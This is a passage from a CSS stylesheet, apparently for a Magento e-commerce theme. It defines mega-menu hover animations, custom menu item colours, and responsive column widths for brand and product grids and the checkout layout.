    transform-origin: right;
  }
  .menu-style-5 .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap a,
  .menu-style-5 .ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap a {
    background-color: transparent;
  }
  .menu-style-5 .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap a .a2-menu-stroke span:nth-child(1),
  .menu-style-5 .ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap a .a2-menu-stroke span:nth-child(1) {
    animation: none !important;
    transform: translate(-6px, -0.5px) rotate(-39deg) scaleX(1);
  }
  .menu-style-5 .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap a .a2-menu-stroke span:nth-child(2),
  .menu-style-5 .ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap a .a2-menu-stroke span:nth-child(2) {
    animation: none !important;
    transform: translate(3.9px, 17.3px) rotate(-25deg) scaleX(1);
  }
  .menu-style-5 .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap a .a2-menu-stroke span:nth-child(3),
  .menu-style-5 .ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap a .a2-menu-stroke span:nth-child(3) {
    animation: none !important;
    transform: translate(21px, -11.4px) rotate(-44deg) scaleX(1);
  }
  @keyframes a2-ms-1 {
    from {
      transform: translate(-6px, -0.5px) rotate(-39deg) scaleX(0);
    }
    to {
      transform: translate(-6px, -0.5px) rotate(-39deg) scaleX(1);
    }
  }
  @keyframes a2-ms-2 {
    from {
      transform: translate(3.9px, 17.3px) rotate(-25deg) scaleX(0);
    }
    to {
      transform: translate(3.9px, 17.3px) rotate(-25deg) scaleX(1);
    }
  }
  @keyframes a2-ms-3 {
    from {
      transform: translate(21px, -11.4px) rotate(-44deg) scaleX(0);
    }
    to {
      transform: translate(21px, -11.4px) rotate(-44deg) scaleX(1);
    }
  }
  .menu-style-5 .ox-megamenu-navigation > .level0:hover > .ox-mm-a-wrap a .a2-menu-stroke,
  .menu-style-5 .ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap a .a2-menu-stroke {
    margin-left: -25px;
    margin-top: -19px;
    left: 50%;
    top: 50%;
  }
  .menu-style-5 .ox-megamenu-navigation > .level0:hover > .ox-mm-a-wrap a .a2-menu-stroke span:nth-child(1) {
    animation: a2-ms-1 0.1s forwards;
  }
  .menu-style-5 .ox-megamenu-navigation > .level0:hover > .ox-mm-a-wrap a .a2-menu-stroke span:nth-child(2) {
    animation: a2-ms-2 0.12s forwards;
    animation-delay: 0.09s;
  }
  .menu-style-5 .ox-megamenu-navigation > .level0:hover > .ox-mm-a-wrap a .a2-menu-stroke span:nth-child(3) {
    animation: a2-ms-3 0.08s forwards;
    animation-delay: 0.2s;
  }
  .menu-style-5 .ox-megamenu-navigation > li > .ox-mm-a-wrap a .ox-megamenu-label,
  .menu-style-2 .ox-megamenu-navigation > li > .ox-mm-a-wrap a .ox-megamenu-label,
  .menu-style-4 .ox-megamenu-navigation > li > .ox-mm-a-wrap a .ox-megamenu-label {
    top: 0;
  }
  .menu-style-3 .ox-megamenu-navigation > li > .ox-mm-a-wrap a .ox-megamenu-label {
    right: -10px;
  }
  .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap .level-top,
  .ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap .level-top {
    background-color: transparent !important;
  }
  .ox-dropdown--megamenu.big-padding > .ox-megamenu__dropdown > .ox-mm-inner {
    padding: 50px;
  }
  .ox-megamenu-navigation .level1-margin-bottom > .ox-megamenu__dropdown .ox-megamenu__categories .level1.category-item > .ox-mm-a-wrap a {
    margin-bottom: 20px;
  }
  .hide-category-name > .ox-mm-a-wrap a .name {
    display: none !important;
  }
  .hide-category-name > .ox-mm-a-wrap a .ox-menu-item__custom-element {
    margin: 0 !important;
  }
  .ox-megamenu-navigation li.parent.level0 > .ox-mm-a-wrap .ox-menu-arrow {
    position: relative;
  }
  .ox-megamenu-navigation .ox-megamenu__dropdown li.parent > .ox-mm-a-wrap .ox-menu-arrow {
    top: 50%;
    margin-top: calc(-1 * var(--oxmm-l0-height) / 2);
    right: 3px;
  }
  .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a {
    transition: color 0.3s ease;
  }
  .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    background: var(--oxmm-l0-bg-h);
    display: block;
    z-index: -1;
    left: 0;
    top: 0;
    transform: scaleY(0) translateZ(0);
    transition: transform 0.3s ease;
    transform-origin: 100% 0;
  }
  .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a span {
    display: inline-table;
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    -ms-transform: translateZ(0);
    -o-transform: translateZ(0);
    transform: translateZ(0);
  }
  .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a span.ox-megamenu-label {
    display: inline-block;
  }
  .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .ox-menu-arrow {
    position: relative;
  }
  .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap a,
  .ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap a,
  .ox-megamenu-navigation > .level0:hover > .ox-mm-a-wrap a {
    transition: color 0.1s ease;
  }
  .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap a:before,
  .ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap a:before,
  .ox-megamenu-navigation > .level0:hover > .ox-mm-a-wrap a:before {
    transform: scaleY(1) translateZ(0);
    transition: transform 0.1s ease;
  }
  .ox-megamenu-navigation > li > .ox-mm-a-wrap a,
  .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a {
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    width: auto;
  }
  /*Custom Menu items colors */
  .ox-megamenu-navigation > .level0.green > .ox-mm-a-wrap a {
    color: #adb903 !important;
  }
  .ox-megamenu-navigation > .level0.green > .ox-mm-a-wrap a:before {
    background-color: #adb903 !important;
  }
  .ox-megamenu-navigation > .level0.poison > .ox-mm-a-wrap a {
    color: #b8e536 !important;
  }
  .ox-megamenu-navigation > .level0.poison > .ox-mm-a-wrap a:before {
    background-color: #b8e536 !important;
  }
  .ox-megamenu-navigation > .level0.brazil > .ox-mm-a-wrap a {
    color: #c3e235 !important;
  }
  .ox-megamenu-navigation > .level0.brazil > .ox-mm-a-wrap a:before {
    background-color: #c3e235 !important;
  }
  .ox-megamenu-navigation > .level0.brazil:hover > .ox-mm-a-wrap a {
    color: #333333 !important;
  }
  .ox-megamenu-navigation > .level0.green-wh:not(:hover) > .ox-mm-a-wrap a {
    color: #aad304 !important;
  }
  .ox-megamenu-navigation > .level0.green-wbg > .ox-mm-a-wrap a {
    color: #aad304 !important;
  }
  .ox-megamenu-navigation > .level0.green-wbg:hover > .ox-mm-a-wrap a {
    color: #000 !important;
    background: #caef36 !important;
  }
  .ox-megamenu-navigation > .level0.green:hover > .ox-mm-a-wrap a,
  .ox-megamenu-navigation > .level0.poison:hover > .ox-mm-a-wrap a {
    color: #ffffff !important;
  }
}
@media all and (min-width: 1025px) and (max-width: 1300px), print and (max-width: 1300px) {
  .oxmm-left-block--hide-ds .ox-megamenu-block-left,
  .oxmm-right-block--hide-ds .ox-megamenu-block-right {
    display: none;
  }
}
@media all and (min-width: 1160px), print {
  .responsive-padding-1 {
    padding: 55px;
  }
  .top-bar.topline-3col .flex-center,
  .top-bar.topline-3col .flex-left,
  .top-bar.topline-3col .flex-right {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .post-list.blog-style-modern.columns-3 article.post-style--overlay .post-content,
  .post-list.blog-style-modern.columns-3.blog-list--image-top article.post-style--overlay .post-content,
  .post-list.blog-style-modern.columns-3.blog-list--overlay article .post-content {
    padding: 60px;
  }
  .post-view.narrow-post .wide-content,
  .post-view.narrow-post.narrow-post--content .wide-content,
  .post-view.narrow-post.narrow-post--p .wide-content,
  .post-view.narrow-post .narrow-content .wide-content,
  .post-view.narrow-post .wide,
  .post-view.narrow-post.narrow-post--content .wide,
  .post-view.narrow-post.narrow-post--p .wide,
  .post-view.narrow-post .narrow-content .wide {
    margin-left: -200px;
    margin-right: -200px;
  }
  .page-layout-2columns-left .post-list.blog-style-modern article.post-style--above-image .post-content,
  .page-layout-2columns-right .post-list.blog-style-modern article.post-style--above-image .post-content,
  .page-layout-2columns-left .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,
  .page-layout-2columns-right .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,
  .page-layout-2columns-left .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,
  .page-layout-2columns-right .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,
  .page-layout-2columns-left .post-list.blog-style-modern.blog-list--above-image article .post-content,
  .page-layout-2columns-right .post-list.blog-style-modern.blog-list--above-image article .post-content {
    max-width: 70%;
  }
  .page-layout-2columns-left .post-list.blog-style-modern.blog-list--image-left article.post-style--above-image .post-content,
  .page-layout-2columns-right .post-list.blog-style-modern.blog-list--image-left article.post-style--above-image .post-content {
    -ms-flex: 0 0 70%;
    flex: 0 0 70%;
    max-width: 70%;
  }
  .ox-cats {
    --cols-l: calc(20%);
  }
  .ox-cat {
    --cols: var(--cols-l);
  }
  .ox-brand-grid__container.columns-20 .ox-brand__item {
    -ms-flex: 0 0 5%;
    flex: 0 0 5%;
    max-width: 5%;
  }
  .ox-brand-grid__container.columns-19 .ox-brand__item {
    -ms-flex: 0 0 5.26315789%;
    flex: 0 0 5.26315789%;
    max-width: 5.26315789%;
  }
  .ox-brand-grid__container.columns-18 .ox-brand__item {
    -ms-flex: 0 0 5.55555556%;
    flex: 0 0 5.55555556%;
    max-width: 5.55555556%;
  }
  .ox-brand-grid__container.columns-17 .ox-brand__item {
    -ms-flex: 0 0 5.88235294%;
    flex: 0 0 5.88235294%;
    max-width: 5.88235294%;
  }
  .ox-brand-grid__container.columns-16 .ox-brand__item {
    -ms-flex: 0 0 6.25%;
    flex: 0 0 6.25%;
    max-width: 6.25%;
  }
  .ox-brand-grid__container.columns-15 .ox-brand__item {
    -ms-flex: 0 0 6.66666667%;
    flex: 0 0 6.66666667%;
    max-width: 6.66666667%;
  }
  .ox-brand-grid__container.columns-14 .ox-brand__item {
    -ms-flex: 0 0 7.14285714%;
    flex: 0 0 7.14285714%;
    max-width: 7.14285714%;
  }
  .ox-brand-grid__container.columns-13 .ox-brand__item {
    -ms-flex: 0 0 7.69230769%;
    flex: 0 0 7.69230769%;
    max-width: 7.69230769%;
  }
  .ox-brand-grid__container.columns-12 .ox-brand__item {
    -ms-flex: 0 0 8.33333333%;
    flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
  }
  .ox-brand-grid__container.columns-11 .ox-brand__item {
    -ms-flex: 0 0 9.09090909%;
    flex: 0 0 9.09090909%;
    max-width: 9.09090909%;
  }
  .ox-brand-grid__container.columns-10 .ox-brand__item {
    -ms-flex: 0 0 10%;
    flex: 0 0 10%;
    max-width: 10%;
  }
  .ox-brand-grid__container.columns-9 .ox-brand__item {
    -ms-flex: 0 0 11.11111111%;
    flex: 0 0 11.11111111%;
    max-width: 11.11111111%;
  }
  .ox-brand-grid__container.columns-8 .ox-brand__item {
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .ox-brand-grid__container.columns-7 .ox-brand__item {
    -ms-flex: 0 0 14.28571429%;
    flex: 0 0 14.28571429%;
    max-width: 14.28571429%;
  }
  .ox-brand-grid__container.columns-6 .ox-brand__item {
    -ms-flex: 0 0 16.66666667%;
    flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }
  .ox-brand-grid__container.columns-5 .ox-brand__item {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .ox-brand-grid__container.columns-4 .ox-brand__item {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .ox-brand-grid__container.columns-3 .ox-brand__item {
    -ms-flex: 0 0 33.33333333%;
    flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }
  .ox-brand-grid__container.columns-2 .ox-brand__item {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ox-brand-grid__container.columns-1 .ox-brand__item {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-8 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-8 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-8 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-8 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-8 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-8 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-8 .products-grid .product-item,
  .block.widget.product-columns-8 .products-grid .product-item {
    max-width: 12.5%;
    -webkit-flex-basis: 12.5%;
    -ms-flex-preferred-size: 12.5%;
    flex-basis: 12.5%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-7 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-7 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-7 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-7 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-7 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-7 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-7 .products-grid .product-item,
  .block.widget.product-columns-7 .products-grid .product-item {
    max-width: 14.28571429%;
    -webkit-flex-basis: 14.28571429%;
    -ms-flex-preferred-size: 14.28571429%;
    flex-basis: 14.28571429%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-6 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-6 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-6 .products-grid .product-item,
  .block.widget.product-columns-6 .products-grid .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-5 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-5 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-5 .products-grid .product-item,
  .block.widget.product-columns-5 .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-4 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-4 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-4 .products-grid .product-item,
  .block.widget.product-columns-4 .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-3 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-3 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-3 .products-grid .product-item,
  .block.widget.product-columns-3 .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-2 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-2 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-2 .products-grid .product-item,
  .block.widget.product-columns-2 .products-grid .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-8 .product-item,
  .page-layout-3columns .block.widget.product-columns-8 .product-item,
  .page-layout-1column .block.widget.product-columns-8 .product-item,
  .block.widget.product-columns-8 .product-item {
    max-width: 12.5%;
    -webkit-flex-basis: 12.5%;
    -ms-flex-preferred-size: 12.5%;
    flex-basis: 12.5%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-7 .product-item,
  .page-layout-3columns .block.widget.product-columns-7 .product-item,
  .page-layout-1column .block.widget.product-columns-7 .product-item,
  .block.widget.product-columns-7 .product-item {
    max-width: 14.28571429%;
    -webkit-flex-basis: 14.28571429%;
    -ms-flex-preferred-size: 14.28571429%;
    flex-basis: 14.28571429%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-6 .product-item,
  .page-layout-3columns .block.widget.product-columns-6 .product-item,
  .page-layout-1column .block.widget.product-columns-6 .product-item,
  .block.widget.product-columns-6 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-5 .product-item,
  .page-layout-3columns .block.widget.product-columns-5 .product-item,
  .page-layout-1column .block.widget.product-columns-5 .product-item,
  .block.widget.product-columns-5 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-4 .product-item,
  .page-layout-3columns .block.widget.product-columns-4 .product-item,
  .page-layout-1column .block.widget.product-columns-4 .product-item,
  .block.widget.product-columns-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-3 .product-item,
  .page-layout-3columns .block.widget.product-columns-3 .product-item,
  .page-layout-1column .block.widget.product-columns-3 .product-item,
  .block.widget.product-columns-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-2 .product-item,
  .page-layout-3columns .block.widget.product-columns-2 .product-item,
  .page-layout-1column .block.widget.product-columns-2 .product-item,
  .block.widget.product-columns-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-1 .product-item,
  .page-layout-3columns .block.widget.product-columns-1 .product-item,
  .page-layout-1column .block.widget.product-columns-1 .product-item,
  .block.widget.product-columns-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .checkout-index-index .modal-popup .modal-inner-wrap {
    margin-left: -400px;
    width: 800px;
    left: 50%;
  }
  .opc-wrapper .shipping-address-item {
    width: 33.33333333%;
  }
  .opc-wrapper .shipping-address-item:before {
    background: #cccccc;
    height: calc(100% - 20px);
    content: '';
    left: 0;
    position: absolute;
    top: 0;
    width: 1px;
  }
  .opc-wrapper .shipping-address-item:nth-child(3n + 1):before {
    display: none;
  }
  .opc-wrapper .shipping-address-item.selected-item:before {
    display: none;
  }
  .opc-wrapper .shipping-address-item.selected-item + .shipping-address-item:before {
    display: none;
  }
  .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .products-grid.product-columns-8 .product-item {
    max-width: 14.28571429%;
    -webkit-flex-basis: 14.28571429%;
    -ms-flex-preferred-size: 14.28571429%;
    flex-basis: 14.28571429%;
  }
  .products-grid.product-columns-7 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .products-grid.product-columns-6 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .products-grid.product-columns-5 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .products-grid.product-columns-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .products-grid.product-columns-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .products-grid.product-columns-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .products-grid.product-columns-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .page-layout-1column-fullwidth .products-grid .product-item,
  .page-layout-1column .products-grid .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-8 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-8 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-8 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-8 .products-grid .product-item {
    max-width: 12.5%;
    -webkit-flex-basis: 12.5%;
    -ms-flex-preferred-size: 12.5%;
    flex-basis: 12.5%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-7 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-7 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-7 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-7 .products-grid .product-item {
    max-width: 14.28571429%;
    -webkit-flex-basis: 14.28571429%;
    -ms-flex-preferred-size: 14.28571429%;
    flex-basis: 14.28571429%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-6 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-6 .products-grid .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-5 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-5 .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-4 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-4 .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-3 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-3 .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-2 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-2 .products-grid .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-8 .product-item,
  .page-layout-1column .products-grid.product-columns-8 .product-item {
    max-width: 12.5%;
    -webkit-flex-basis: 12.5%;
    -ms-flex-preferred-size: 12.5%;
    flex-basis: 12.5%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-7 .product-item,
  .page-layout-1column .products-grid.product-columns-7 .product-item {
    max-width: 14.28571429%;
    -webkit-flex-basis: 14.28571429%;
    -ms-flex-preferred-size: 14.28571429%;
    flex-basis: 14.28571429%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-6 .product-item,
  .page-layout-1column .products-grid.product-columns-6 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-5 .product-item,
  .page-layout-1column .products-grid.product-columns-5 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-4 .product-item,
  .page-layout-1column .products-grid.product-columns-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-3 .product-item,
  .page-layout-1column .products-grid.product-columns-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-2 .product-item,
  .page-layout-1column .products-grid.product-columns-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-1 .product-item,
  .page-layout-1column .products-grid.product-columns-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .page-layout-3columns .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid .product-items {
    margin: 0;
  }
  .page-products .products-grid .product-item {
    padding: 0;
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products .products-grid.product-columns-8 .product-item {
    max-width: 14.28571429%;
    -webkit-flex-basis: 14.28571429%;
    -ms-flex-preferred-size: 14.28571429%;
    flex-basis: 14.28571429%;
  }
  .page-products .products-grid.product-columns-7 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-products .products-grid.product-columns-6 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products .products-grid.product-columns-5 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
